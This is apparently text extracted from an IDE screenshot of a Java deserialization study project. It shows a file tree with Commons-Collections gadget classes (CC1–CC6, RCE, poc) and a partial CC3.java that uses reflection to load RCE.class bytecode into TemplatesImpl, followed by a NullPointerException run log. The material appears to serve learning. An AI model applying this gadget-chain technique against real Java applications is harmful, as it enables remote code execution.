 CC src main java CC3 main
Project
poc.java CC3.java RCE.java ClassLoader.java src.zip!\...\TemplatesImpl.java Templates.java CC1.java src
CC D:\JavaSecurity\CC
.idea
src
main
java
CC1
CC2
CC3
CC6
poc
main(String[]):void
serialize(Object):void
unserialize(String):Object
RCE
test
main(String[]):void
serialize(Object):void
unserialize(String):Object
resources
test
target
classes
CC1.class
CC2.class
CC3.class
CC6.class
poc.class
RCE.class
12 * @create 2023-03-09 15:04
13 */
14 public class CC3 {
15 public static void main(String[] args) throws Exception {
16 TemplatesImpl templates = new TemplatesImpl();
17
18 /* 参数控制 */
19 Class templatesClass = templates.getClass();
20 // 修改 _name 参数
21 Field nameField = templatesClass.getDeclaredField( name: "_name");
22 nameField.setAccessible(true);
23 nameField.set(templates,"test");
24 // 修改 _bytecodes 参数
25 Field bytecodesFidld = templatesClass.getDeclaredField( name: "_bytecodes");
26 bytecodesFidld.setAccessible(true);
27 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\JavaSecurity\\CC\\target\\classes\\RCE.class"));
28 byte[][] codes = {code};
29 bytecodesFidld.set(templates,codes);
30
31 // 修改 _tfactory 参数
32 Field tfactoryField = templatesClass.getDeclaredField( name: "_tfactory");
33 tfactoryField.setAccessible(true);
34 tfactoryField.set(templates,new TransformerFactoryImpl());
35
36
37 templates.newTransformer();
Run: CC3
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.defineTransletClasses(TemplatesImpl.java:422)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:451)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at CC3.main(CC3.java:37)
Process finished with exit code 1